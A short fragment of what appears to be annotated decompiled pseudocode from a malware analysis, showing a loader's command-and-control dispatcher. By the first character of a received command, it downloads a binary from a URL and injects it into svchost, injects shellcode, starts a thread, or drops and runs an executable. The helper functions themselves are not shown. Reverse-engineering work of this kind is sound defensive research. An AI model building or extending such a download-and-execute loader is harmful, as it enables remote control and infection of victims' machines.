 if ( *(arg_received_C2_command + 1) != ':' )  // returns 0 (Failed) if the 2nd char is not equal to ':'
  return 0;
switch ( *arg_received_C2_command )           // Switch case around the 1st char of the C2_command
{
  case 'b':                                   // C2_command is in the form: X:URL|
    *arg_job_done_flag = mw_wrap_inject_binary_svchost((arg_received_C2_command + 2));// Offset 3 at C2_command = URL to download the malicious code
    result = 1;
    break;
  case 'e':
    *arg_job_done_flag = mw_wrap_create_thread((arg_received_C2_command + 2), 0);
    result = 1;
    break;
  case 'l':
    *arg_job_done_flag = mw_wrap_inject_shellcode((arg_received_C2_command + 2), 1, 1);
    result = 1;
    break;
  case 'n':                                   // Does Nothing
    *arg_job_done_flag = 1;
    result = 1;
    break;
  case 'r':
    *arg_job_done_flag = mw_wrap_drop_and_run((arg_received_C2_command + 2));// Drop on disk & execute an EXE or DLL
    result = 1;
    break;
  default:
    result = 0;
    break;
}
return result;